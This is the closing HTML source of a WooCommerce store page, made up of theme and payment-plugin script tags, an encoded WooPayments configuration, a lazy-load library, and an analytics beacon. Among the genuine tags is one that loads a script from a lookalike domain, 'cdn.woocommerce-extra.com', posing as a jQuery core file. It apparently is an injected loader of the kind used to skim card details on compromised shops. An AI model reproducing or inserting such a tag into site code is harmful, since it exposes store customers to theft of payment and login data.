<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1" id="css-vars-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%2271ac4a11ee%22%2C%22initWooPayNonce%22%3A%22ef1070ecfe%22%2C%22saveUPEAppearanceNonce%22%3A%22d4a9471601%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_827548706774fba278a7d8c04456d3%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22dc35a75042%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.2.0%22%2C%22woopaySignatureNonce%22%3A%22e201ba4b33%22%2C%22woopaySessionNonce%22%3A%224622c50329%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22cl6o%2BJ%5C%2FAttC%2Bgts6b8wKDYYzvM%2BvWgc2uV8gi1la09lFGp1V6CzlxK29cgnPOWV5FvZLiBn4WexlRX9j47Myt7L7jEHjZ4S9CD7sHuNVpQJhariIiKsBds9fLRygHS8pF6TiUXh2laicr15Jmc2N%5C%2FuvOb1%5C%2FkbhxYBYV1XE6Sj%2BrRSgdrnmMhEpgq47O3LbKhNZyMxB%5C%2Fpp6jz%2BL%5C%2FTGQumzDgv4vSJD4y%2Bj37mEsGDFh%2BtWsNzNHBhJKjs2zmsVulZE9e9xibOwR%2BSJ5lniHKmuqpnUssuelOhGCRYSZAlhhRsp0OwsIAylPRIxXJZr50aHb0PjnJTSVeE06RfrBFQLf0%5C%2Fr918O9Dgs4enc%5C%2F8e7jtfvZ6flsojpMAHgYa8i0%2BFnxt4dSMqhb6W19GjHnwkpYsy3Je8XMDSelKGhCD9AxxYZ8WgyAnsMIu%5C%2FHlpWa05TXfFdfE6dIhhMMA9JUAt2bH2gGKspOjtRT%2BsDJNABamWxsefp%2B4xbohhcP1%2B%2BHmdZkCGilbNRk%2BM8vSi971Qz3rl0KeVviYyQ7Rj47IOzu1s%3D%22%2C%22iv%22%3A%22FgUnz8HbEJherDouaGUkhQ%3D%3D%22%2C%22hash%22%3A%22MmQ2MjI2MDM0ZjU5OWEzMjFkYzhkN2QyZDAzMThkYzRkMTY0NzQ3MWE3ZmE5NTI3YmNlNmFjY2YwNjk1NjhiZQ%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.2.0" id="wcpay-frontend-tracks-js"></script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-11-23 23:10:52 -->